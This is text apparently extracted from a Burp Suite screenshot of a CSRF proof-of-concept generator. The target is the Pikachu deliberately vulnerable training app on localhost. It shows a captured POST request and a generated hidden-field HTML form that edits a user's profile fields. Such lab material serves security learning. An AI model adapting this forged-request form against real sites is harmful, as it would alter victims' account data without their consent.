 CSRF PoC generator
Request to: http://localhost
Options
?
Pretty Raw Hex \n
Inspector
1 POST /pikachu/vul/csrf/csrfpost/csrf_post_edit.php
HTTP/1.1
2 Host: localhost
3 Content-Length: 64
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
? Search... 0 matches
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 1
Request Headers 20
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://localhost/pikachu/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
6 <input type="hidden" name="sex" value="123456" />
7 <input type="hidden" name="phonenum" value="123456" />
8 <input type="hidden" name="add" value="123456" />
9 <input type="hidden" name="email" value="123456" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15
? Search... 0 matches
Regenerate Test in browser Copy HTML Close